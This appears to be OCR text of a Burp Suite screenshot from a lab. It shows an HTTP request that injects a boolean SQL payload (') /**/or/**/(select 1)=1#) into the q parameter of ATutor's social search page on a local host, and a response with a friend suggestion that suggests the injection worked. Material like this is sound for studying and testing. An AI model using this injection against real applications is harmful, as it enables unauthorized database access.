 Request
Pretty Raw Hex \n
1 GET /ATutor/mods/_standard/social/index_public.php?q=off%27)%2f**%2for%2f**%2f(select%2f**%2f1)=1%23
HTTP/1.1
2 Host: atutor.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: ATutorID=olm38uuba8i5qdhtas0hi4m5q5; flash=no; _ga=GA1.2.540088849.1747007310; _gid=
GA1.2.1161695658.1747112233
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 13 May 2025 05:14:43 GMT
3 Server: Apache/2.4.10 (Debian)
4 Set-Cookie: ATutorID=j3tfdprkaag7ndbsl6p2gfln20; path=/ATutor/
5 Set-Cookie: ATutorID=j3tfdprkaag7ndbsl6p2gfln20; path=/ATutor/
6 Set-Cookie: flash=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0
7 Vary: Accept-Encoding
8 Content-Length: 246
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=utf-8
12
13 <div class="suggestions">
Suggestions:<br/>
<a href="javascript:void(0);" onclick="document.getElementById('search_friends').value='Offensive
- Security'; document.getElementById('search_friends_form').submit();">
Offensive - Security
</a>
<br/>
</div>